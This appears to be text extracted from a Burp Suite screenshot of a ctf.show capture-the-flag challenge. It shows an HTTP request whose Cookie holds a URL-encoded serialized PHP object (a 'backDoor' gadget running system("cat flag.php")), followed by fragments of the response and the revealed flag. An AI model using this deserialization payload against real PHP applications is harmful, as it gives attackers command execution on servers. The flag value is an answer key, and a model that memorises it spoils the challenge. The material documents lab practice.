 Request
Pretty Raw Hex Links \n
1 GET /?username=1&password=2 HTTP/1.1
2 Host: 438f6d2d-29ad-43d2-b101-8456e528f0d1.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://438f6d2d-29ad-43d2-b101-8456e528f0d1.challenge.ctf.show/
9 Upgrade-Insecure-Requests: 1
10 Cookie: user=
O%3A11%3A%22ctfShowUser%22%3A1%3A%7Bs%3A18%3A%22%00ctfShowUser%
00class%22%3BO%3A8%3A%22backDoor%22%3A1%3A%7Bs%3A14%3A%22%00bac
kDoor%00code%22%3Bs%3A23%3A%22system%28%22cat+flag.php%22%29%3B
%22%3B%7D%7D
11
Response
Pretty Raw Hex Render Links MarkInfo \n
</span>
<span style="color: #007700">
,
</span>
<span style="color: #0000BB">
$password
</span>
<span style="color: #007700">
);<br />
}<br />
<br />
<br />
<br />
<br />
</span>
11 </span>
12 </code>
<?php
13
14 /*
15 # -*- coding: utf-8 -*-
16 # @Author: h1xa
17 # @Date: 2020-09-16 11:24:37
18 # @Last Modified by: h1xa
19 # @Last Modified time: 2020-09-16 11:25:00
20 # @email: h1xa@ctfer.com
21 # @link: https://ctfer.com
22
23 */
24
25
26 $flag="ctfshow{9d4a642d-a0c8-4900-89b4-92bb93eb54de}";